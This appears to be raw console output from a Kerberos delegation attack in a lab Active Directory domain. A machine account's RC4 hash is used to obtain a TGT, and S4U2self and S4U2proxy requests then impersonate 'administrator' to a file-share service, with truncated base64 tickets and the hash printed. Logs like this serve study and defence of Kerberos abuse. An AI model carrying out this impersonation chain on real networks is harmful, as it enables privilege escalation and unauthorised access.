 [*] Using rc4_hmac hash: 6E28CED76AAD1C0FCB204D0AAE4239BA
[*] Building AS-REQ (w/ preauth) for: 'lab.local\ALEMDAR$'
[09/04 22:04:04] [+] received output:
[*] Using domain controller: ::1:88
[+] TGT request successful!
[09/04 22:04:04] [+] received output:
[*] base64(ticket.kirbi):
doIFWDCCBVSgAwIBBaEDAgEWooIEdjCCBHJhggRuMIIEaqADAgEFoQsbCUxBQi5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJbGFiLmxvY2Fso4IENDCCBDCgAwIBEqEDAgECooIEIgSCBB614aoqv8Je3CygBCf0mT8wDgw2UUDIucpnQ4jOdMlIwJlrAygCY9lA/vOO5RHkVER7iclQa7Ki0CQrvuOy6p
[*] Action: S4U
[*] Building S4U2self request for: 'ALEMDAR$@LAB.LOCAL'
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'ALEMDAR$@LAB.LOCAL'
[*] base64(ticket.kirbi):
doIF5DCCBeCgAwIBBaEDAgEWooIE9jCCBPJhggTuMIIE6qADAgEFoQsbCUxBQi5MT0NBTKIVMBOgAwIBAaEMMAobCEFMRU1EQVIko4IEvTCCBLmgAwIBF6EDAgEBooIEqwSCBKdMxfOn7aBPvGV8ZsT01gGKiEvOVuVMp8ul1/iSCERLhUfOERFiNYmSDjvwNR0+NihKtMw762pTuXYNVhLWXvJvknacePdoMC
[09/04 22:04:04] [+] received output:
[*] Impersonating user 'administrator' to target SPN 'cifs/TROY.lab.local'
[*] Building S4U2proxy request for service: 'cifs/TROY.lab.local'
[*] Using domain controller: VALENOR-DC01.lab.local (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/TROY.lab.local':
doIGgDCCBnygAwIBBaEDAgEWooIFljCCBZJhggWOMIIFiqADAgEFoQsbCUxBQi5MT0NBTKIhMB+gAwIBAqEYMBYbBGNpZnMbDlRST1kubGFiLmxvY2Fso4IFUTCCBU2gAwIBEqEDAgEBooIFPwSCBTt2P3VXL5IXfqrJXx3dAMvRlYuIOQYZw2cQUA+eyWc2advfh6FrEyL2b7MOiYIBaQ/gUI5jyHDVpkven/hpbJUP